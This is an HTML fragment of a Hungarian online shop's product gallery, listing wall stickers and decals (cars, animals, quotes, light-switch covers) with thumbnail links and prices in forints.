				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1467-nini-moris-matrica-fiu-szobaba-angol-autok-es-jelek-matrica-mini-auto-dekor-matrica-olcson-moris-foliazasa-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">
							<img src="images/ne_ments_le.gif" alt="Verda 096. Mini Coper falimatrica, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">Verda 096. Mini Coper falimatrica, bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1250-dekor-guru-falimatrica-fiu-focis-faltetovalas-football-stickers-olcso-foci-jeles-falmatricak-akcios-gyerekszoba-focis-dekoraciok-ajandekutalvany-focis-otletes-ajandekok-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">
							<img src="images/ne_ments_le.gif" alt="Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2484 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1072-bagoly-faltetovalas-baglyos-babaszoba-matrica-bagoly-mintas-gyerekszoba-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 014. BAGOLY faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">ÓRA faltetoválás 014. BAGOLY faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1057-ebben-a-hazban-felirat-idezetek-nappaliba-haloszoba-felirat-feher-felirat-vicces-idezetek-kamionos-szelvedo-feliratok-szelvedo-felirat-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1141-africa-dekoraciok-olcson-afrikas-dekorok-falra-zebra-mintas-ontapados-matrica-akcios-gyerekszoba-falmatrica-babaszoba-matrica-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 041. AFRICA-2. dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">Nagyvilág 041. AFRICA-2. dekorációs matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/797-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati--motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">
							<img src="images/ne_ments_le.gif" alt="Motor 034. Suzuki gsxr faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">Motor 034. Suzuki gsxr faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">
							<img src="images/ne_ments_le.gif" alt="Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1230-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1424-kutyusos-faltetovalas-es-dekormatrica-kutya-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-kutyus-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">
							<img src="images/ne_ments_le.gif" alt="Baby 206. Kutyuska faltetoválás babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">Baby 206. Kutyuska faltetoválás babaszobába</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1446-katicas-feltetovalas-dekormatrica-katica-mintas-babaszoba-matrica-katica-matrica-dekor-villanykapcsolo-kore-katicas-faltetovalas-es-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 174. Katica dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">Villanykapcsoló 174. Katica dekor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1186-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-adeziv-tapet-faltetovalas-dekormatrica-feliratos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">
							<img src="images/ne_ments_le.gif" alt="IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica</a>
					</div>
					<div class="prod_price">3324 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1075-autos-faltetovalas-bmw--jel-matrica-ora-faltetovalas-ora-faltetovalas-fiu-szobaba-olcso-falmatrica-dj-pult-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/451-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-home-design-teddy-bear-micimacko-kislany-szoba-fali-dekor-buborek-fujos-macis-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACKÓ bútor- és falmatrica, macis matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">Baby 052. MACKÓ bútor- és falmatrica, macis matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1465-mini-coper-faltetovalas-dekormatrica-olcson-sajat-fotos-faltetovalas-keszitese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">
							<img src="images/ne_ments_le.gif" alt="Verda 097. MINI COOPER faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">Verda 097. MINI COOPER faltetoválás matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1146-afrika-matrica-falra-zsiraf-faltetovalas-olcso-faltetovalas-rendelese-minosegi-faltetovalasok-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 101. AFRIKA TOURS faltetoválás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">NAGYVILÁG 101. AFRIKA TOURS faltetoválás </a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1294-falmatrica-es-faltetovalas-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/804-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-terkep-matrica-nagyvilag-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 001. TÉRKÉP fali dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">NAGYVILÁG 001. TÉRKÉP fali dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/677-dekor-guru-faltetovalasok-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">
							<img src="images/ne_ments_le.gif" alt="Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/924-retro-koros-mintak-retro-szobak-retro-szobai-dekoracio-retro-butor-matrica-retro-lakasok-milyen-a-retro-stilus-kor-mintak-falra-retro-falidiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 113. Retró körök falidekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">Villanykapcsoló 113. Retró körök falidekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/444-maci-faltetovalas-wall-tattoo-teddy-bear-stickers-decorations-boy-baby-room-sticker-fius-babaszoba-maci-mintaval-macis-babaszoba-dekor-matrica-mackos-matrica-hintazo-macik.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">
							<img src="images/ne_ments_le.gif" alt="Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">
							<img src="images/ne_ments_le.gif" alt="Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/600-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">
							<img src="images/ne_ments_le.gif" alt="CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA falimatrica AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">Hírességek 073. YODA falimatrica AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/895-bmw-verda-matrica-babaszoba-butormatrica-olcson-akcios-faltetovalas-rendelese-szelvedo-matrica-fehelyezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">
							<img src="images/ne_ments_le.gif" alt="Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/858--ausztralia-ragaszthato-matrica-falimatrica--sidney---ragaszthato-matrica-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 029. SIDNEY öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">NAGYVILÁG 029. SIDNEY öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">
							<img src="images/ne_ments_le.gif" alt="Kutya 081. I LOVE MY DOG falidísz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">Kutya 081. I LOVE MY DOG falidísz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/599-samoprzylepne-naklejki-meblemobel-aufklebers-cica-faltetko-macska-faltetko-dekor-guru-matrica-minosegi-falmatrica-olcso-cica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">
							<img src="images/ne_ments_le.gif" alt="CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1122-macis-faltetovalas-macko-legballonnal-gyerekszoba-dekoracio-macis-falmatrica-maci-legballon-babaszoba-butor-es-falmatrica-butor-matricazasa-macko-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">
							<img src="images/ne_ments_le.gif" alt="Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/846-vilagito-torony--faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-tornyos-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/840-bajai-kepek-dekor-guru-faltetovalas-szavanna-allatai-buvarkodas-elefantos-matrica-afrikas-dekoracio-nappaliba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 009. SZAVANNA faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">NAGYVILÁG 009. SZAVANNA faltetoválás matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/842-budapest-faltetovalas-dekormatrica--lanchid--faltetovalas-dekormatrica-budapesti-hidak--faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/685-wandtattoo-dekorative-aufkleber-aufkleber--babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-olcso-fali-matrica-faltetko-falitetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">
							<img src="images/ne_ments_le.gif" alt="Kutya 061. VIZSLA falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">Kutya 061. VIZSLA falidísz, falimatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  061. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">COFFEE - KONYHA  061. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/746-kutyas-falitetovalas-es-dekor-matrica-kutya--fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-kutyakozmetika-dekor-kutyas-ontapados-tapeta-ontapados-matrica-nappaliba-baba-szoba-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">
							<img src="images/ne_ments_le.gif" alt="Kutya 072. I LOVE MY DOG... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">Kutya 072. I LOVE MY DOG... felirat</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/716-wall-tattoo-wandaufklebber-bmw-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">
							<img src="images/ne_ments_le.gif" alt="Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1062-oras-falmatrica-ora-szamlap-ora-faltetovalas-ora-szerkezet-olcso-faltetovalas-rendelese-dekor-guru-faltetovalas-falimatrica-ora-minta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1105-felirat-jelekkel-nappali-dekoracio-olcso-faltetovalas-akcios-gyerekszoba-matrica-mesefal-dekoracio-ovodaba-bolcsodei-jelek-vicces-szelvedo-feliratok-airbrush-quality-decorative-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/24-konnektor--kapcsolo-matrica-faltetovalas-kapcsolomatrica--faltetovalas-sajat-fotobol-viragos-akcios-dekoracio-falra-hovirag-matrica-akcios-minosegi-lakasdekoracio----------------.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/580-listermärke-mobler-klistermärken-mobler-klistermärke-dekorguru-dekor-dekorativa-klistermärken-dekorationer-dekorativa-klistermärken-vägg-tatueringar-kvalitet-dekorativa-klistermärke.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">
							<img src="images/ne_ments_le.gif" alt="CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1020-zold-babaszoba-matrica-monster-jel-motor-jelek-villanykapcsolo-matrica-csempe-dekoracio--olcso-faltetovalas-otletes-babaszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020">
							<img src="images/ne_ments_le.gif" alt=" ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020"> ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/115-decor-guru-wandtattoo-from-baja-decorguru-wall-tattoo-decor-guru-sticker-dekorguru-team-lakasszepites-minden-ami-dekor-mesefal-tatuaż-ścienny-tetovaža-ablak-dekoracio-es-matrica-retro-falidekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1155-orrszarvu-falimatrica-olcso-faltetovalasok-dekor-guru-faltetovalas-dekorguru-falimatrica-rino-gyerekszoba-matrica-babaszoba-tervezese-akcios-deoraciok-babaszobaba-otletes-ovodai-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1016-villanykapcsolo-matrica-ontapados-dekor-matrica-ruha-uzlet-dekoracio-kirakat-matrica-akcios-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
